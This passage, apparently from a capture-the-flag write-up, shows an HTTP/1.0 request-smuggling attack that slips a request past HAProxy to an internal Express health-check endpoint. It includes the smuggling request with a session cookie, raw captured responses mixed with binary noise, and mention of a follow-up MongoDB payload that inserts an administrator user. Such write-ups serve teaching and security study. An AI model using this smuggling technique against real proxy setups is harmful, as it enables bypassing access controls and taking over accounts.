
After a lot of tests, I decided to try HTTP/1.0, which was also mentioned on the Git issue, and the HTTP request smuggling attack worked!
``POST /panel/login HTTP/1.0
host: 127.0.0.1:1337
connection: keep-alive

GET /healthcheck-dev HTTP/1.1
Host: 127.0.0.1:3000
Cookie: connect.sid=s%3AlPQ3OEP-p97KH2kOWLgzS5zV6lJ75683.sfnADEVOu%2BufjwtP8W%2B8vY7kfgcQpUU83EqY%2FXeMLL0

BE4NX@@i
        u(
ENY@@
     u
``HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 1060
ETag: W/"424-qLUzAi9KX/2MAcYPkCsictUtg4A"
Set-Cookie: connect.sid=s%3AIENOwcfX7YCod4ZfWpGZb2vV62Muyt4y.zceAhjNahxv0jbgMlDLUo3%2FFj0Dk6xm1BpTmTbrmbuE; Path=/; HttpOnly
Date: Thu, 14 Mar 2024 12:28:35 GMT
Connection: keep-alive
Keep-Alive: timeout=5

<html>
<head><title>Error: Missing parameters</title><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" type="image/jpeg" href="icon">
<link rel="stylesheet" href="/static/css/bootstrap.min.css">
<link rel="stylesheet" href="/static/css/line-awesome.min.css">
<link rel="stylesheet" href="/static/css/main.css">
<link rel="stylesheet" href="/static/css/sidebar.css">
<link rel="stylesheet" href="/static/css/topnav.css">
<script src="/static/js/bootstrap.bundle.min.js"></script>
<script src="/static/js/main.js"></script>
<script src="/static/js/sidebar.js"></script></head>
<body>
<div class="container center">
<div class="row">
<div class="col-md-6 offset-md-3">
<div class="card p-4 jumbotron">
<h3>Error</h3><p>Missing parameters</p><div class="btn-group btn-block">
<button class="btn primaryBtn mt-4" onclick="window.history.back();">Back</button>
<button class="btn primaryBtn mt-4" onclick="window.location.href='/'">Home</button>
</div>
</div>
</div>
</div>
</div>
</body>
BE4!@@eeS
       u(
CE5NZ@@f
        u)
BE4"@@e
       u(
``se\e^EPN[@@J
              uD
`
 `HTTP/1.1 400 Bad Request
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 41
ETag: W/"29-pbacTK67vUwlSvfPQwByciu+4gI"
Date: Thu, 14 Mar 2024 12:28:35 GMT
Connection: keep-alive
Keep-Alive: timeout=5

{"message":"Mandatory URL not specified"segeBE4#@@e
                                                   u4(
`
 `
  seeBE4$@@e
            u4(
`
 `
  seeBE4%@@e
            u4(
This approach actually worked because there is no Transfer-Encoding: chunked in HTTP/1.0, so the HA-Proxy just forwards the whole request to Express, which takes the first block as an empty request and then processes the second block.
At this point, we can take the above Gopher / MongoDB payload and use it to insert an administrator user on the remote instance of the challenge (we need to use double URL-encoding):

